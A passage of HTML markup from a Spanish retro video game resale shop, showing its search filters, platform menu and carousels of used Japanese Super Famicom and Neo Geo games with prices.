                            <div class="header_form_search-container-input"><input type="text" name="q" class="form-control" placeholder="Buscar productos" value=""  />
                                <div class="header_advanced_search_link"><a href="javascript:toggle_div('.header_advanced_search');">Búsqueda avanzada</a></div>

                            </div>
                            <div class="header_form_search-container-btn">
                                <button class="btn btn-style-1 button_submit">
                                    <span class="hidden-xs">Buscar</span>
                                    <span class="visible-xs"><i class="fa fa-search"></i></span>
                                </button>
                            </div>
                        </div>
                                                <div class="header_advanced_search" >
                            
                                    <select name="platform" class="form-control">
                                        <option value="" selected>Plataforma</option>
                                                                                <option  value="9">Sony </option>
                                                                                                <option  value="3">PSX </option>
                                                                                                            <option  value="10">PS2 </option>
                                                                                                            <option  value="11">PS3 </option>
                                                                                                            <option  value="20">PS4 </option>
                                                                                                            <option  value="21">PSP </option>
                                                                                                            <option  value="33">PS Vita (VITA)</option>
                                                                                            <option  value="7">Nintendo </option>
                                                                                                <option  value="6">Game Boy (GB)</option>
                                                                                                            <option  value="35">Game Boy Color (GBC)</option>
                                                                                                            <option  value="30">Game Boy Advance (GBA)</option>
                                                                                                            <option  value="26">Gamecube (GC)</option>
                                                                                                            <option  value="8">NES </option>
                                                                                                            <option  value="2">SNES </option>
                                                                                                            <option  value="5">Nintendo 64 (N64)</option>
                                                                                                            <option  value="27">Nintendo DS (NDS)</option>
                                                                                                            <option  value="28">Nintendo 3DS (3DS)</option>
                                                                                                            <option  value="32">Nintendo Switch (NSW)</option>
                                                                                                            <option  value="29">Wii (Wii)</option>
                                                                                                            <option  value="31">Wii U (WIIU)</option>
                                                                                                            <option  value="54">Famicom (FAM)</option>
                                                                                                            <option  value="53">Super Famicom (SF)</option>
                                                                                            <option  value="16">Microsoft </option>
                                                                                                <option  value="17">Xbox </option>
                                                                                                            <option  value="18">Xbox 360 (X360)</option>
                                                                                                            <option  value="19">Xbox One (XONE)</option>
                                                                                            <option  value="12">Sega </option>
                                                                                                <option  value="13">Dreamcast (DC)</option>
                                                                                                            <option  value="34">Game Gear (GG)</option>
                                                                                                            <option  value="14">Mega Drive (MD)</option>
                                                                                                            <option  value="23">Master System (MS)</option>
                                                                                                            <option  value="24">Sega Saturn (SAT)</option>
                                                                                                            <option  value="25">Sega CD (SCD)</option>
                                                                                            <option  value="1">Ordenadores </option>
                                                                                                <option  value="61">PC </option>
                                                                                            <option  value="56">Microordenadores (MO)</option>
                                                                                                <option  value="62">Atari (ATA)</option>
                                                                                                            <option  value="57">Amstrad (AMS)</option>
                                                                                                            <option  value="58">Commodore (COM)</option>
                                                                                                            <option  value="59">MSX (MSX)</option>
                                                                                                            <option  value="60">Spectrum (SP)</option>
                                                                                            <option  value="22">Consolas y accesorios (CON)</option>
                                                                                                <option  value="39">Consolas (CON)</option>
                                                                                                            <option  value="40">Cables (CAB)</option>
                                                                                                            <option  value="41">Mandos (MND)</option>
                                                                                                            <option  value="42">Fundas (FUND)</option>
                                                                                                            <option  value="43">Varios (VAR)</option>
                                                                                            <option  value="44">Merchandising (merch)</option>
                                                                                                <option  value="55">Música (M)</option>
                                                                                                            <option  value="50">Anime (ANI)</option>
                                                                                                            <option  value="45">Figuras (FIG)</option>
                                                                                                            <option  value="52">Figuras POP! (POP)</option>
                                                                                                            <option  value="37">Manga </option>
                                                                                                            <option  value="46">Posters </option>
                                                                                                            <option  value="47">Ropa </option>
                                                                                                            <option  value="48">Peluches (PEL)</option>
                                                                                                            <option  value="49">Varios (VAR)</option>
                                                                                            <option  value="15">Otros (OTR)</option>
                                                                                                <option  value="36">Libros y guías (GUI)</option>
                                                                                                            <option  value="51">Sillas Gaming (SG)</option>
                                                                                                            <option  value="38">Varios (VAR)</option>
                                                                                        </select>
                                
                                    <select name="language" class="form-control">
                                        <option value="" selected>Idioma</option>
                                                                                        <option  value="es">Español</option>
                                                                                                <option  value="ca">Català</option>
                                                                                                <option  value="en">English</option>
                                                                                                <option  value="fr">Français</option>
                                                                                                <option  value="ru">Russian</option>
                                                                                                <option  value="it">Italiano</option>
                                                                                                <option  value="de">Deutsch</option>
                                                                                                <option  value="pl">Polish</option>
                                                                                                <option  value="zh">Chinese</option>
                                                                                                <option  value="jp">Japanese</option>
                                                                                                <option  value="pt">Portugués</option>
                                                                                    </select>
                                
                                    <select name="condition" class="form-control">
                                        <option value="" selected>Estado</option>
                                        <option value="used" >Usado</option>
                                        <option value="new" >Nuevo</option>
                                        <option value="sealed" >Precintado</option>
                                    </select>
                                
                                    <select name="region" class="form-control">
                                        <option value="" selected>Región</option>
                                                                                        <option  value="13">JAP</option>
                                                                                                <option  value="1">EUR</option>
                                                                                                <option  value="6">USA</option>
                                                                                    </select>
                                
                        </div>
                    </form>
                </div>
                <div class="clearfix xs-mb-10"></div>
                                    <div class="header_list_games_platforms">
                        <ul class="nav-header-games_platforms">
                                                            <li class=" ">
                                    <a href="es/shop/psx" title="PSX">
                                        <img src="media/games_platforms/50x50/3-icon-psx.png" width="50" height="50" />
                                        <span>PSX</span>
                                    </a>
                                </li>
                                                                <li class=" ">
                                    <a href="es/shop/ps2" title="PS2">
                                        <img src="media/games_platforms/50x50/10-icon-ps2.png" width="50" height="50" />
                                        <span>PS2</span>
                                    </a>
                                </li>
                                                                <li class=" ">
                                    <a href="es/shop/game-boy" title="Game Boy">
                                        <img src="media/games_platforms/50x50/6-icon-game-boy.png" width="50" height="50" />
                                        <span>Game Boy</span>
                                    </a>
                                </li>
                                                                <li class=" ">
                                    <a href="es/shop/snes" title="SNES">
                                        <img src="media/games_platforms/50x50/2-icon-snes.png" width="50" height="50" />
                                        <span>SNES</span>
                                    </a>
                                </li>
                                                                <li class="hidden-xs ">
                                    <a href="es/shop/nintendo-64" title="Nintendo 64">
                                        <img src="media/games_platforms/50x50/5-icon-nintendo-64.png" width="50" height="50" />
                                        <span>Nintendo 64</span>
                                    </a>
                                </li>
                                                                <li class="hidden-xs ">
                                    <a href="es/shop/dreamcast" title="Dreamcast">
                                        <img src="media/games_platforms/50x50/13-icon-dreamcast.png" width="50" height="50" />
                                        <span>Dreamcast</span>
                                    </a>
                                </li>
                                                                <li class="hidden-xs ">
                                    <a href="es/shop/mega-drive" title="Mega Drive">
                                        <img src="media/games_platforms/50x50/14-icon-mega-drive.png" width="50" height="50" />
                                        <span>Mega Drive</span>
                                    </a>
                                </li><li class="clearfix"></li>
                        </ul>
                    </div>
                            </div> 
            <div class="clearfix"></div>

        </div>

    </div>
</header>

<!-- /header -->


            <div class="MainContainer" >


                                                                                        <div class="banner_shop_list_header xs-mb-20 hidden-xs" style="background-color: #22a0f4;">
                        <h1 style="font-family: verdana, sans-serif; font-size: 14px; text-align: center; padding: 5px; color: #ffffff;"><strong>Compra-venta</strong> de <strong>videojuegos</strong> y consolas</h1>
<p><a href="https://www.gamimbo.com/es/account/login"><img src="https://www.gamimbo.com/media/files/banner2019.png" alt="compra venta videojuegos" /></a></p>                    </div>
                                        <div class="banner_shop_list_header xs-mb-10 visible-xs" style="background-color: #22a0f4;">
                        <h1 style="font-family: verdana, sans-serif; font-size: 14px; text-align: center; padding: 5px; color: #ffffff;">Compra-venta de videojuegos y consolas</h1>
<p><a href="https://www.gamimbo.com/es/account/login"><img src="https://www.gamimbo.com/media/files/banner_mobil.jpg" alt="compra venta videojuegos" /></a></p>                    </div>
                                    
                    
                <div class="MainContainer-content" >
                                                            <div class="container">
                        <div class="row">
    <div class=" hidden-xs col-sm-3 col-md-2" id="sidebar_left">
    <aside class="shop_sidebar">
        <div class="shop_sidebar_games_platforms">

    <ul>
                <li class="active">
                <a href="es">
                    Home                </a>
        </li>
                    <li class="">
                <a href="es/shop/sony" title="Sony">
                    Sony                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/psx" title="PSX">
                                    PSX                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps2" title="PS2">
                                    PS2                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps3" title="PS3">
                                    PS3                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps4" title="PS4">
                                    PS4                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/psp" title="PSP">
                                    PSP                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps-vita" title="PS Vita">
                                    PS Vita                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/nintendo" title="Nintendo">
                    Nintendo                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/game-boy" title="Game Boy">
                                    Game Boy                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/game-boy-color" title="Game Boy Color">
                                    Game Boy Color                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/game-boy-advance" title="Game Boy Advance">
                                    Game Boy Advance                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/gamecube" title="Gamecube">
                                    Gamecube                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nes" title="NES">
                                    NES                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/snes" title="SNES">
                                    SNES                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-64" title="Nintendo 64">
                                    Nintendo 64</a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-ds" title="Nintendo DS">
                                    Nintendo DS                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-3ds" title="Nintendo 3DS">
                                    Nintendo 3DS                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-switch" title="Nintendo Switch">
                                    Nintendo Switch                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/wii" title="Wii">
                                    Wii                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/wii-u" title="Wii U">
                                    Wii U                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/famicom" title="Famicom">
                                    Famicom                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/super-famicom" title="Super Famicom">
                                    Super Famicom                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/microsoft" title="Microsoft">
                    Microsoft                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/xbox" title="Xbox">
                                    Xbox                                </a></li>
                                                        <li class="">
                                <a href="es/shop/xbox-360" title="Xbox 360">
                                    Xbox 360                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/xbox-one" title="Xbox One">
                                    Xbox One                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/sega" title="Sega">
                    Sega                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/dreamcast" title="Dreamcast">
                                    Dreamcast                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/game-gear" title="Game Gear">
                                    Game Gear                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/mega-drive" title="Mega Drive">
                                    Mega Drive                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/master-system" title="Master System">
                                    Master System                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/sega-saturn" title="Sega Saturn">
                                    Sega Saturn                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/sega-cd" title="Sega CD">
                                    Sega CD                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/ordenadores" title="Ordenadores">
                    Ordenadores                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/pc" title="PC">
                                    PC                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/microordenadores" title="Microordenadores">
                    Microordenadores                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/atari" title="Atari">
                                    Atari                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/amstrad" title="Amstrad">
                                    Amstrad                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/commodore" title="Commodore">
                                    Commodore                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/msx" title="MSX">
                                    MSX                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/spectrum" title="Spectrum">
                                    Spectrum                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/consolas-y-accesorios" title="Consolas y accesorios">
                    Consolas y accesorios                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/consolas" title="Consolas">
                                    Consolas                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/cables" title="Cables">
                                    Cables                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/mandos" title="Mandos">
                                    Mandos                                </a>
                            </li><li class="">
                                <a href="es/shop/fundas" title="Fundas">
                                    Fundas                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/varios43" title="Varios">
                                    Varios                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/merchandising" title="Merchandising">
                    Merchandising                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/musica" title="Música">
                                    Música                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/anime" title="Anime">
                                    Anime                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/figuras" title="Figuras">
                                    Figuras                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/figuras-pop" title="Figuras POP!">
                                    Figuras POP!                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/manga" title="Manga">
                                    Manga                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/posters" title="Posters">
                                    Posters                                </a>
                            </li>
                                                        <li class=""><a href="es/shop/ropa" title="Ropa">
                                    Ropa                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/peluches" title="Peluches">
                                    Peluches                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/varios49" title="Varios">
                                    Varios                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/otros" title="Otros">
                    Otros                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/libros-y-guias" title="Libros y guías">
                                    Libros y guías                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/sillas-gaming" title="Sillas Gaming">
                                    Sillas Gaming                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/varios" title="Varios">
                                    Varios                                </a>
                            </li>
                                                </ul>
                                </li>
                </ul>
</div>
    
    
    <div class="hidden-xs">
            </div>
</aside></div>
    <div class="col-xs-12 col-sm-9 col-md-10">

        <div class="section_shop">





                            <h4 class="xs-mb-20"><span class="text-blue">Populares esta semana</span></h4>

                <div class="product_list owl-carousel owl-theme owl_carousel_home_sections">
                    <div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6684-juego-fatal-fury-special-neo-geo-aes-varios43" title="JUEGO FATAL FURY SPECIAL NEO GEO AES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/2873b8c7f6ad49adf7aeca3dd7e4712b.JPG" alt="JUEGO FATAL FURY SPECIAL NEO GEO AES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6684-juego-fatal-fury-special-neo-geo-aes-varios43" title="JUEGO FATAL FURY SPECIAL NEO GEO AES">
                    JUEGO FATAL FURY S...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Varios">
                    VAR                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">1000000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    55<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6672-juego-megaman-x2-rockman-x2-super-famicom-japonesa-supernes-super-famicom" title="JUEGO MEGAMAN X2 ROCKMAN X2 SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/c51cfe234fc836e32c8024a0d1316b1a.JPG" alt="JUEGO MEGAMAN X2 ROCKMAN X2 SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6672-juego-megaman-x2-rockman-x2-super-famicom-japonesa-supernes-super-famicom" title="JUEGO MEGAMAN X2 ROCKMAN X2 SUPER FAMICOM JAPONESA SUPERNES">JUEGO MEGAMAN X2 R...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">100000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    30<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6668-juego-dragonball-z-hyper-dimension-super-famicom-japonesa-supernes-super-famicom" title="JUEGO DRAGONBALL Z HYPER DIMENSION SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/c9a347e4c784ceff687606d10b2090fe.jpg" alt="JUEGO DRAGONBALL Z HYPER DIMENSION SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6668-juego-dragonball-z-hyper-dimension-super-famicom-japonesa-supernes-super-famicom" title="JUEGO DRAGONBALL Z HYPER DIMENSION SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO DRAGONBALL Z...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">100000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    30<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6659-juego-dragonball-z-1-super-famicom-japonesa-supernes-super-famicom" title="JUEGO DRAGONBALL Z 1 SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/20a65d1ed0e9ac7a1caaa1915413becd.JPG" alt="JUEGO DRAGONBALL Z 1 SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6659-juego-dragonball-z-1-super-famicom-japonesa-supernes-super-famicom" title="JUEGO DRAGONBALL Z 1 SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO DRAGONBALL Z...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">100000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    12<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/7374-juego-fatal-fury-special-super-famicom-japonesa-supernes-snes" title="JUEGO FATAL FURY SPECIAL SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/dd4abc18433d0988fcdbff62a7890e98.jpg" alt="JUEGO FATAL FURY SPECIAL SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/7374-juego-fatal-fury-special-super-famicom-japonesa-supernes-snes" title="JUEGO FATAL FURY SPECIAL SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO FATAL FURY S...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="SNES">
                    SNES                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">10000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    15<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img"><div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6660-juego-dragonball-z-2-super-famicom-japonesa-supernes-super-famicom" title="JUEGO DRAGONBALL Z 2 SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/779ca2e2ede9da64dbd6f43a1bcb5276.jpg" alt="JUEGO DRAGONBALL Z 2 SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6660-juego-dragonball-z-2-super-famicom-japonesa-supernes-super-famicom" title="JUEGO DRAGONBALL Z 2 SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO DRAGONBALL Z...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">100000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    12<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div>

                    
                </div>
                <div class="clearfix"></div>

                <h4 class="xs-mb-20"><span class="text-orange">Nuestra selección</span></h4>

                <div class="product_list owl-carousel owl-theme owl_carousel_home_sections">
                    

                    
                </div>
                <div class="clearfix"></div>
                <h4 class="xs-mb-20"><span class="text-green">Novedades</span></h4>
                <div class="product_list owl-carousel owl-theme owl_carousel_home_sections">
                    <div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6669-juego-samurai-spirits-super-famicom-japonesa-supernes-super-famicom" title="JUEGO SAMURAI SPIRITS SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/05fd6316ba42994d019536acab49db99.jpg" alt="JUEGO SAMURAI SPIRITS SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6669-juego-samurai-spirits-super-famicom-japonesa-supernes-super-famicom" title="JUEGO SAMURAI SPIRITS SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO SAMURAI SPIR...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">10000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    17<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/7382-juego-samurai-spirits-1-neo-geo-aes-varios" title="JUEGO SAMURAI SPIRITS 1 NEO GEO AES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/7228ab2db781bf5bb7b2be72bbc7c30e.JPG" alt="JUEGO SAMURAI SPIRITS 1 NEO GEO AES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/7382-juego-samurai-spirits-1-neo-geo-aes-varios" title="JUEGO SAMURAI SPIRITS 1 NEO GEO AES">
                    JUEGO SAMURAI SPIR...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Varios">
                    VAR                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">100000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    55<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6675-juego-art-of-fighting-1-super-famicom-japonesa-supernes-super-famicom" title="JUEGO ART OF FIGHTING 1 SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/bbe53778d836afa901d8adabb00d9573.JPG" alt="JUEGO ART OF FIGHTING 1 SUPER FAMICOM JAPONESA SUPERNES"/>

            </a></div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6675-juego-art-of-fighting-1-super-famicom-japonesa-supernes-super-famicom" title="JUEGO ART OF FIGHTING 1 SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO ART OF FIGHT...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">10000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    18<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6681-juego-world-heroes-2-neo-geo-aes-varios43" title="JUEGO WORLD HEROES 2 NEO GEO AES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/26e58294a8fb2bfd6bd115c2ee7205d6.JPG" alt="JUEGO WORLD HEROES 2 NEO GEO AES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name"><a href="es/shop/p/6681-juego-world-heroes-2-neo-geo-aes-varios43" title="JUEGO WORLD HEROES 2 NEO GEO AES">
                    JUEGO WORLD HEROES...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Varios">
                    VAR                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
